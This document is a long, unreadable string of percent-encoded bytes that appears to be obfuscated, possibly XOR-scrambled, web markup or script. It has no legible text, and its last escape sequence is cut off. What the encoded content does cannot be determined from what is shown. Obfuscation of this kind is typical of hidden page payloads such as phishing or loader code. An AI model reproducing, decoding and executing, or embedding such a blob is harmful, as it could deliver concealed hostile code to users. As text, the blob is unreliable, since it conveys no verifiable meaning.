%0c%0c%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%3e%62%6c%77%1b%63%63%62%73%72%35%26%6f%74%6f%61%6a%6f%65%67%6a%63%21%34%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%39%6c%6d%6e%1d%6f%6d%6a%66%6b%67%6a%6c%60%6e%3d%29%6a%6d%66%6b%60%60%68%67%60%25%2c%20%17%6a%62%3c%28%6b%78%6a%69%66%23%1b%73%79%60%3d%21%28%18%60%6e%72%38%23%25%3c%04%0b%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%39%2f%63%61%72%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%67%6a%71%1e%6a%69%61%72%7b%3b%21%6d%6c%61%6c%76%65%6a%23%3c%0c%00%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%63%31%1b%73%7b%7a%6a%64%35%26%65%6b%6c%77%2e%76%69%71%66%38%1f%38%33%6f%72%3b%1b%1d%68%61%79%64%69%6d%30%18%33%6a%76%3e%1d%1b%63%66%69%6f%71%30%18%60%7c%75%75%66%3e%1e%17%67%6f%6d%7a%2b%65%65%6d%6c%69%7c%38%17%24%45%63%7d%18%52%45%1e%45%66%62%69%65%6f%65%71%2f%2c%1f%67%75%75%70%6c%74%6c%38%20%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%48%63%6f%74%7a%18%6c%61%3a%2a%65%37%3c%04%0b%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%3c%6f%1a%63%6f%62%76%73%34%23%69%6d%7a%76%6e%77%65%66%23%39%0d%01%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%76%6d%64%6c%17%70%72%78%62%63%3c%24%1e%1b%1d%1b%64%66%6f%72%2c%7b%6f%79%61%38%1b%30%37%6e%7f%38%0d%09%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%60%6a%6a%66%73%38%1f%69%77%74%65%3b%08%0b%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%6c%69%6d%76%2d%61%62%68%69%63%7a%38%1f%6b%73%71%77%69%71%66%3e%20%35%23%1e%47%6d%6c%6b%6b%3a%2a%70%6b%61%65%3f%1e%73%6e%63%71%61%21%1b%4e%7c%1e%65%62%6d%64%16%6f%72%1a%59%64%70%63%2a%17%62%6c%63%16%6f%1f%65%6d%1b%67%75%6f%64%1d%68%60%68%67%6b%6a%75%75%1d%6f%6f%6a%62%72%64%6a%18%68%68%0d%0d%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%41%6a%63%6d%61%29%39%65%70%35%39%60%71%34%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%40%75%71%78%63%6d%76%6a%7c%1d%6c%1e%68%6e%1e%6f%7d%76%72%71%69%69%64%1b%40%7b%66%63%67%16%6f%6d%1a%43%56%46%1b%64%79%6c%6d%1f%48%67%63%61%70%6c%62%1b%47%63%6c%60%60%62%18%48%68%73%77%6a%77%75%7b%66%1e%6e%6c%18%44%68%67%6c%6f%60%65%79%6a%6c%66%16%67%6d%66%0d%0d%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%45%67%6d%65%67%60%6e%60%6c%7b%2f%3a%61%78%3a%3b%64%70%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%48%1a%63%6a%6e%6b%6a%6c%71%65%63%16%6b%78%1a%66%6c%64%63%65%79%1d%73%64%6b%69%6d%66%61%75%7a%1b%65%6b%76%63%60%7a%6f%6e%68%1e%61%73%6a%6d%17%50%72%2d%16%54%67%6b%6d%64%70%1b%46%60%64%66%64%78%18%52%61%63%6a%6f%67%61%79%7a%1e%52%6b%60%6e%6b%6a%2f%1d%6d%61%69%62%6a%6f%7d%76%2d%3e%60%75%3f%3f%60%79%3f%0d%09%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%44%60%66%76%72%1f%65%7f%1f%62%6f%65%63%6c%65%7a%29%1e%4c%71%18%67%6b%60%65%6a%60%73%17%62%70%64%16%68%6b%65%79%6c%6f%62%1e%6b%6a%64%65%78%63%6d%76%1e%77%7a%6b%65%7a%1d%6f%65%16%61%60%69%65%76%1d%64%6c%6b%1d%61%6b%7b%69%1f%6e%69%76%71%60%6c%60%6f%67%1f%7a%69%1f%64%6f%6f%69%7c%77%66%6c%62%0c%00%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%73%66%6f%67%72%24%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%39%60%71%34%54%67%65%72%22%70%1b%61%63%69%1e%60%68%69%74%76%1e%68%66%29%1e%33%70%6e%60%64%18%72%76%79%6f%66%38%20%17%1d%1e%1f%6c%69%6d%76%2d%76%6a%7d%65%31%1d%33%33%66%70%3a%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%62%67%6c%6e%74%38%1b%62%74%75%68%38%0d%09%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%61%6f%65%71%2d%65%69%6b%68%6e%79%3d%1d%66%75%79%70%69%75%6d%3d%21%38%20%3f%2c%76%6e%68%6f%3c%0c%00%0b%09%09%08%08%0b%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%39%2f%6f%34%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%3b%2b%62%6c%77%39%0d%01%1d%1e%1f%16%18%1f%1a%1e%3f%2c%67%69%7d%3f%0d%09%16%18%1f%1a%1e%1b%1d%1b%3a%6f%30%1e%6e%64%64%61%6e%63%6f%6a%66%6b%34%23%69%6c%6f%64%64%60%61%70%69%77%26%20%23%1e%62%62%67%72%77%3d%25%70%6c%67%65%62%72%74%78%63%21%38%59%64%70%63%1e%4a%65%6f%74%6a%60%60%74%79%3f%2c%63%33%35%0e%08%0c%00%0b%09%1a%1e%1b%1d%3f%2f%6b%6a%74%3d%05%0e%0c%0c%1e%1b%1d%1b%3a%28%2e%2d%1f%7b%6d%68%6e%6a%76%1d%76%65%6a%71%69%6e%64%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%1f%29%2d%39%0e%0d%1e%17%1d%1e%3b%29%2b%2c%1a%73%6e%6a%6f%6a%7a%1d%73%64%6b%74%68%6b%6c%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%1d%28%2d%35%0e%08%1f%16%18%1f%3e%62%6c%77%1b%63%63%62%73%72%35%26%6c%65%69%69%1d%68%6a%29%1d%69%63%35%26%72%6f%69%6f%69%76%20%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%3f%60%79%3f%3a%61%78%3a%0c%0c%1e%1b%1d%1b%1e%17%1d%1e%3b%6a%6f%75%1a%73%77%7a%6f%65%34%23%62%68%7b%68%6b%65%79%3d%1d%61%6a%6c%75%3b%1f%60%73%72%76%69%61%7a%28%63%66%6f%72%64%64%74%39%1a%63%60%6f%77%65%79%38%1e%60%62%6f%66%68%2d%6c%71%60%6d%7a%3b%1e%62%6d%6a%73%61%70%3e%23%39%0d%01%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%33%65%35%1f%6b%6c%60%77%73%38%23%76%65%6a%2e%72%68%7a%6c%64%24%0d%0d%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%7a%71%79%6b%6d%3b%21%1a%1e%68%62%75%67%60%6f%38%1f%3a%68%77%3f%1e%6b%62%67%62%60%6f%67%39%16%30%6f%72%3b%1b%63%6a%76%24%70%69%79%61%6a%66%3c%1e%65%6c%75%62%6c%73%2d%61%67%70%3a%1a%63%6a%69%6a%70%31%1d%61%79%7d%76%64%3f%1e%1b%67%6a%6c%7b%2e%64%60%65%6f%6b%7d%38%1b%6e%6a%6c%66%70%6e%60%6b%63%3a%24%3c%08%0b%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%39%73%6f%69%6a%1f%77%72%7c%69%60%3d%29%60%6f%6b%67%76%39%1a%61%74%76%64%3b%29%3f%52%3b%27%75%6f%65%6c%39%66%66%66%65%6a%63%60%62%18%3b%77%6e%64%6f%1b%73%7b%7a%6a%64%35%26%62%6b%6a%6a%73%3d%1e%68%72%75%60%33%26%3d%57%3a%2a%70%6b%61%65%3f%6b%68%62%6c%72%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%2a%65%30%3c%04%0b%1e%1f%16%18%1f%1a%1e%1b%39%2a%62%60%77%3c%0c%00%0b%09%1a%1e%1b%1d%1b%1e%17%1d%3a%63%61%72%1f%67%6a%64%70%76%3d%29%64%70%68%6a%75%64%67%20%39%0e%0d%0d%01%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%33%62%1e%62%62%67%72%77%3d%25%64%75%69%6b%66%6a%64%28%18%68%66%3d%25%64%75%69%6b%6a%62%21%34%3c%68%69%67%1b%60%6f%61%7a%70%3d%21%7b%6d%68%6e%69%66%6c%69%20%17%70%70%62%35%26%68%67%6f%69%70%5f%31%39%2d%2e%6f%7e%2b%42%5b%4e%75%6c%62%70%68%6e%6d%68%64%61%5e%4e%61%69%64%70%61%6e%66%2c%72%7c%61%2d%6a%6c%62%23%08%08%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%65%6a%77%3e%25%20%35%39%2f%60%34%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%3b%65%1e%66%69%64%73%7a%3e%20%66%78%6f%63%61%6a%60%23%1b%69%6b%3e%20%21%34%3c%68%69%67%1b%60%6f%61%7a%70%3d%21%7b%6d%68%6e%69%66%6c%69%20%17%70%70%62%35%26%68%67%6f%69%70%5f%63%24%6d%6a%74%7b%2b%6f%6e%75%76%2e%34%32%3a%37%36%2d%66%6a%66%24%1e%64%69%77%3d%29%23%3c%3b%27%67%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%64%1d%66%6a%68%70%73%3c%28%61%71%6d%62%60%69%60%20%17%6a%62%3c%28%26%3d%3e%69%68%64%1b%63%63%62%73%72%35%26%72%6f%69%6f%6a%66%6f%65%23%1e%72%78%65%3c%24%69%66%6c%69%73%53%6b%61%75%69%2a%6f%68%67%25%1d%64%6a%7b%3e%20%21%34%3c%2e%65%3c%08%0b%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%39%64%1e%6a%69%61%72%7b%3b%21%63%70%6c%61%60%6a%6c%23%1e%68%6a%3b%21%24%3c%3f%6a%68%67%17%60%6a%60%7b%75%3c%24%73%6e%6a%6f%69%6a%6c%6c%21%16%75%71%67%3d%25%6a%66%6f%65%70%5a%67%7a%6b%6b%29%35%1b%25%34%29%25%6d%6c%66%28%18%60%6e%72%38%23%25%3c%33%2c%61%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%3c%60%1a%63%6f%62%76%73%34%23%67%71%61%64%64%6e%65%25%1d%6c%62%34%23%20%3d%32%6f%6c%63%1e%66%69%64%73%7a%3e%20%72%63%6f%6b%6d%63%6a%6f%25%1e%7a%73%63%3c%28%6f%62%6b%6c%76%59%66%73%7a%2e%33%1f%2e%37%28%28%6e%69%64%25%1e%68%69%72%3c%28%26%3d%3e%2f%64%3f%08%08%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%3a%68%1d%63%6b%69%75%72%39%20%62%73%6c%62%6c%69%65%21%16%6f%63%39%20%25%3f%3f%69%64%64%1e%62%62%67%72%77%3d%25%70%6e%69%63%6a%63%6e%64%26%1f%77%70%66%3e%25%69%6a%6c%6c%72%52%6e%60%70%61%28%70%66%70%60%6d%72%2d%66%6a%66%24%1e%64%69%77%3d%29%23%3c%3b%27%67%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%64%1d%66%6a%68%70%73%3c%28%61%71%6d%62%60%69%60%20%17%6a%62%3c%28%26%3d%3e%69%68%64%1b%63%63%62%73%72%35%26%72%6f%69%6f%6a%66%6f%65%23%1e%72%78%65%3c%24%69%66%6c%69%73%53%6e%79%72%79%6c%2d%6a%6c%62%23%1b%61%63%71%3d%21%28%3a%3b%2b%61%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%3f%61%17%60%6a%60%7b%75%3c%24%67%75%6a%67%65%63%66%20%1f%61%64%3c%24%20%39%39%6c%6d%6e%1d%63%6b%69%75%72%39%20%76%68%6c%6a%60%60%6f%6d%28%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%70%70%62%35%26%68%67%6f%69%70%5f%6e%65%64%2d%62%62%6f%6f%65%70%77%2e%34%73%7b%2e%63%64%64%74%74%74%79%28%69%6a%67%66%2e%60%71%69%6a%63%29%65%6f%66%66%72%79%6a%63%2c%65%69%73%6b%70%28%6b%74%75%6c%73%79%2c%61%65%6e%68%2d%65%69%70%65%24%71%65%77%7a%2a%6f%68%67%25%1d%64%6a%7b%3e%20%21%34%3c%2e%65%3c%08%0b%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%39%64%1e%6a%69%61%72%7b%3b%21%63%70%6c%61%60%6a%6c%23%1e%68%6a%3b%21%24%3c%3f%6a%68%67%17%60%6a%60%7b%75%3c%24%73%6e%6a%6f%69%6a%6c%6c%21%16%75%71%67%3d%25%6a%66%6f%65%70%5a%6f%6e%68%2d%6a%6c%62%23%1b%61%63%71%3d%21%28%3a%3b%2b%61%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%3e%2f%67%6a%71%3c%04%0b%0d%09%05%0e%1f%1a%1e%1b%39%2a%62%60%77%3c%0c%00%18%1f%1a%1e%3f%22%28%2d%17%6d%70%6e%60%63%62%76%1e%76%66%66%72%60%6c%6c%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%1b%2d%24%3f%0d%09%16%18%1f%1a%3a%24%2e%28%1e%67%73%6f%69%6d%65%73%1a%73%60%60%77%69%66%6f%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%1d%28%2d%35%0e%08%1f%16%18%1f%3e%62%6c%77%1b%63%63%62%73%72%35%26%6c%65%69%69%1d%68%6a%29%1d%69%63%35%26%6f%74%6f%6d%66%66%72%7a%23%3c%0c%00%18%1f%1a%1e%1b%1d%1b%1e%33%65%35%1f%6b%6c%60%77%73%38%23%76%65%6a%2e%72%68%7a%6c%64%24%1e%76%71%7c%6a%6c%3e%20%1f%65%67%71%63%69%69%3b%1b%31%3c%6d%76%1f%26%18%34%2a%6e%73%38%1b%72%6c%75%72%2c%69%6c%68%63%6c%3d%1d%66%65%65%71%65%71%33%18%62%6b%6a%6a%73%3d%1e%68%7b%75%71%6d%3d%1f%1a%64%6a%6f%77%2d%6d%62%6d%68%62%7f%39%1a%6d%6a%6f%6a%73%67%62%63%64%33%26%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%76%6d%64%6c%17%70%72%78%62%63%3c%24%63%6a%69%6a%70%31%1d%61%70%7d%67%3a%24%3c%4b%39%2a%73%67%62%6c%3d%78%69%69%61%63%77%70%08%08%17%1d%1e%1f%16%18%1f%1a%3a%2a%65%30%3c%04%0b%1e%1f%16%18%1f%1a%1e%1b%39%67%69%7d%1d%63%6b%69%75%72%39%20%61%6a%75%73%7b%6d%70%6e%60%63%62%76%20%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%3f%69%64%64%1e%62%62%67%72%77%3d%25%6d%6c%6d%6e%23%1e%72%78%65%3c%24%69%68%64%5f%53%6a%73%65%64%64%75%67%6b%72%1b%33%2b%30%3a%2e%2e%37%25%28%30%1a%31%30%30%30%33%3b%2f%6e%6d%6f%26%1f%65%6a%77%3e%25%20%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%3a%72%66%67%6d%1a%63%6f%62%76%73%34%23%6e%73%61%74%6b%61%20%39%4c%69%6a%60%6f%65%1f%5a%73%73%6b%70%1b%47%6c%6c%6b%1d%53%78%7b%74%64%69%3a%2a%70%6b%61%65%3f%0d%09%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%3b%69%18%6e%68%63%6f%6a%66%6b%34%23%70%64%7a%73%71%68%1e%61%62%6f%73%6c%23%1e%62%62%67%72%77%3d%25%6d%65%72%65%23%1e%67%78%63%65%39%20%25%3f%56%6f%7c%73%63%64%16%45%6e%66%65%3f%2c%64%3c%04%0b%1e%1f%16%18%1f%1a%1e%1b%39%2a%62%60%77%3c%0c%00%18%1f%1a%1e%1b%1d%1b%1e%33%61%69%75%16%65%6b%65%73%76%3e%25%73%6c%60%6f%6d%6a%68%71%6b%68%60%60%77%20%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%3a%68%65%61%1f%67%6a%64%70%76%3d%29%6d%69%6c%6f%26%1f%77%70%66%3e%25%69%64%64%5a%52%6b%76%64%61%6c%76%65%6a%72%17%33%2e%31%3b%2b%2f%32%2d%2b%32%1b%31%3c%30%36%31%3f%2a%6f%68%67%25%1d%64%6a%7b%3e%20%21%34%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%3b%77%6e%64%6f%1b%63%63%62%73%72%35%26%6f%76%69%77%69%60%20%35%4c%6c%6b%61%6a%64%1a%40%64%6f%6e%69%65%64%1e%52%71%75%73%61%6d%3f%2c%76%6e%68%6f%3c%0c%00%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%32%67%1f%6b%6c%66%69%6c%63%62%3e%20%71%6d%74%74%74%6c%1b%67%64%6a%7a%66%20%1f%6b%6c%60%77%73%38%23%6b%60%7b%6f%20%1f%6e%76%64%60%3d%25%23%39%53%66%76%70%62%6d%18%42%6b%62%60%39%2a%61%35%0e%08%0c%00%18%1f%1a%1e%1b%1d%1b%1e%33%2c%62%68%7c%3a%0c%0c%0d%0d%0e%0d%1e%17%1d%1e%3b%27%64%68%70%3c%08%0b%08%08%17%1d%1e%1f%32%27%2c%29%1e%46%6c%69%72%68%60%72%1f%7b%63%62%76%69%6a%6f%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%1a%2d%28%3f%08%08%17%1d%1e%1f%32%27%2c%29%1e%46%6c%69%72%68%60%72%1f%7b%63%62%76%69%6a%6f%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%29%2d%28%2e%28%2d%24%2e%2d%2c%25%2b%2c%1a%2d%28%3f%08%08%17%1d%1e%1f%32%64%68%70%1e%66%69%64%73%7a%3e%20%6c%69%6f%6d%1a%6d%6f%23%1b%69%6b%3e%20%62%67%6a%73%65%63%77%23%39%0d%01%0e%08%0c%00%18%1f%1a%1e%1b%1d%1b%1e%33%61%69%75%16%65%6b%65%73%76%3e%25%63%66%6f%73%64%6b%26%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%67%6a%71%1e%6a%69%61%72%7b%3b%21%67%6f%69%2e%77%65%7f%71%20%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%3f%65%30%1e%6a%69%61%72%7b%3b%21%77%65%66%2e%77%69%7b%69%65%21%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%7a%71%79%6b%6d%3b%21%1a%1e%68%62%75%67%60%6f%38%1f%3a%68%77%3f%1e%68%62%75%67%60%6f%2d%61%67%74%73%6b%6d%3d%1d%31%33%67%75%3b%1f%66%67%63%66%69%69%64%3d%1e%3f%6d%76%3a%16%66%6e%72%2d%76%6a%7d%69%65%64%38%1f%68%69%71%66%65%75%2e%65%6f%7f%38%1e%62%67%6c%6e%74%38%1b%62%7d%75%79%66%3b%1f%16%62%6e%68%72%28%67%64%6d%60%69%79%39%16%6b%6e%68%6f%76%6d%64%63%6c%38%20%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%33%70%6e%60%64%18%72%76%79%6f%66%38%20%6a%6c%6a%6e%78%3e%1f%65%71%70%62%3e%20%35%40%3a%2e%7b%68%60%68%3c%6a%6f%77%61%6a%71%1e%3b%7b%68%60%68%1e%76%71%7c%6a%6c%3e%20%62%67%6c%6e%74%38%1b%62%74%75%68%38%20%3d%45%63%3b%2b%73%6b%62%69%3c%04%0b%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%3c%2e%62%35%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%3f%2f%6b%6a%74%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%3c%67%30%1e%66%69%64%73%7a%3e%20%62%67%6a%2c%76%69%77%69%60%20%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%56%61%60%1b%39%76%6e%68%6f%1e%72%7a%7f%6b%61%3d%25%60%6a%6a%66%73%38%1f%69%77%74%65%3b%25%3f%47%65%7d%66%6a%6e%66%63%71%3e%2f%76%6d%64%6c%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%3a%2e%6e%32%3d%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%3a%76%6d%64%6c%17%70%72%78%62%63%3c%24%63%6a%69%6a%70%31%1d%23%34%38%62%32%60%64%3e%67%6a%6c%7b%2e%73%68%70%63%39%1a%30%3c%6d%73%3b%67%62%62%63%61%6a%66%3c%1e%2b%6d%73%3b%29%3f%24%3b%27%75%6f%65%6c%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%3f%66%3d%1d%63%6b%69%75%72%39%20%66%6c%69%2d%7b%6a%72%6b%6d%26%1f%6d%62%38%23%66%6f%65%2e%72%68%7a%6c%64%29%30%25%3f%08%08%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%49%69%72%60%1a%3a%76%6d%64%6c%17%70%72%78%62%63%3c%24%63%6a%69%6a%70%31%1d%23%30%3f%67%33%60%64%67%66%3e%20%35%41%65%75%6d%6c%6e%6a%65%75%39%2a%73%67%62%6c%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%3c%2e%62%34%39%0e%0d%0d%01%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%33%61%69%75%16%65%6b%65%73%76%3e%25%70%6c%70%75%6c%6d%75%64%67%20%39%0e%0d%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%3a%60%16%60%71%61%64%38%23%75%65%7a%76%6d%64%24%68%63%60%20%1b%60%6f%61%7a%70%3d%21%78%63%72%71%6d%60%66%6f%65%29%3f%54%68%6d%71%1f%54%65%76%76%68%65%33%2c%61%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%3f%62%1b%73%7b%7a%6a%64%35%26%6f%65%62%67%6a%69%67%31%1d%31%2f%66%70%1f%34%2e%6b%75%3e%20%17%6c%6c%62%62%6f%62%6f%3d%25%73%60%72%7c%73%6c%1f%6c%67%6b%77%65%25%1d%63%70%6c%67%3d%21%28%18%62%6e%61%76%70%38%20%79%66%73%74%65%63%64%6e%65%25%3f%46%65%79%71%69%65%61%65%60%76%65%76%39%2a%61%35%0e%08%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%3a%2e%6a%6f%75%38%0d%0d%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%3f%61%6c%74%17%60%6a%60%7b%75%3c%24%63%6a%6f%28%69%6a%6c%6c%21%34%0b%09%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%39%64%1e%6f%73%65%65%35%26%67%76%72%6b%70%3d%2f%26%64%69%73%6e%73%61%28%63%6a%6e%2a%79%68%70%66%74%39%37%2f%35%20%39%39%6c%6d%6e%1d%63%6b%69%75%72%39%20%66%6c%69%65%63%66%20%1f%7b%76%62%39%20%6c%60%6a%6c%7a%59%67%68%7a%60%74%64%2c%6b%6f%62%20%04%0b%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%68%69%72%3c%28%6f%6c%63%1e%69%6c%77%1e%6d%6c%75%6d%6a%26%3d%3e%2f%64%3f%08%08%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%3b%69%18%67%74%65%61%3e%25%66%7b%71%6e%72%30%29%2e%73%77%72%2f%6f%69%65%68%65%63%61%6a%2d%67%6f%68%2c%6c%6c%26%7a%61%72%6e%2b%62%62%6f%70%61%63%61%79%7a%2d%32%26%30%61%37%30%35%31%3c%20%35%39%69%6c%6f%18%62%6e%61%76%70%38%20%6a%6c%6c%64%62%63%21%09%08%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%77%70%66%3e%25%69%6a%6c%6c%72%52%6c%68%68%6b%60%61%6c%6c%25%6d%6c%66%28%18%60%6e%72%38%23%6c%6d%6e%1d%6c%6e%7a%18%65%6b%75%69%61%25%3c%33%2c%61%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%3f%62%1b%66%79%66%64%3c%28%60%73%76%6e%76%3b%2a%2f%60%6f%73%73%69%61%71%65%6d%29%60%6a%6d%26%5c%5f%5e%71%67%72%62%5f%70%5c%3a%69%6e%70%66%68%6a%3b%4d%43%45%73%4e%68%49%39%5a%52%6a%71%5e%66%39%3d%25%3f%3f%69%64%64%1e%62%62%67%72%77%3d%25%60%6a%6c%6c%69%65%21%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%7b%76%62%39%20%6c%60%6a%6c%7a%59%69%6d%7b%74%60%63%70%64%6e%1b%26%38%2a%2c%6f%64%61%21%1a%61%6f%71%38%20%60%6e%67%1f%64%69%73%1a%64%6a%76%69%62%29%3f%3a%2e%69%3a%0c%0c%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%3f%61%17%65%70%64%6c%3b%21%24%3c%3f%6a%68%67%17%60%6a%60%7b%75%3c%24%63%6a%6f%60%6a%6c%23%1e%72%78%65%3c%24%69%66%6c%69%73%53%67%61%62%6d%66%6e%6b%6b%1b%25%34%29%25%6d%6c%66%28%18%60%6e%72%38%23%6c%6d%6e%1d%6c%6e%7a%18%65%6b%75%69%61%25%3c%33%2c%61%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%3f%62%1b%66%79%66%64%3c%28%60%73%76%6e%76%3b%2a%2f%68%6d%69%2d%7f%60%60%76%73%64%6d%6b%2c%6a%6c%6d%2e%7b%63%6d%66%3f%6b%65%6a%6c%6c%3e%37%33%3f%28%32%32%35%33%37%32%20%35%39%69%6c%6f%18%62%6e%61%76%70%38%20%6a%6c%6c%64%62%63%21%1a%73%75%60%38%20%60%60%6f%6d%7b%5c%76%62%61%77%70%64%6e%67%2f%6e%6d%6f%26%0c%0c%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%18%60%6e%72%38%23%6c%6d%6e%1d%6c%6e%7a%18%65%6b%75%69%61%25%3c%33%2c%61%3d%05%0e%1f%1a%1e%1b%1d%1b%1e%17%1d%1e%1f%16%3c%2e%66%69%71%3f%08%08%04%0b%0d%09%16%18%1f%1a%1e%1b%1d%1b%3a%26%61%69%75%34%0b%09%09%08%1b%1d%1b%1e%33%2c%62%68%7c%3a%0c%0c%1e%1b%1d%1b%3a%68%1d%69%63%35%26%66%6b%2d%64%63%77%2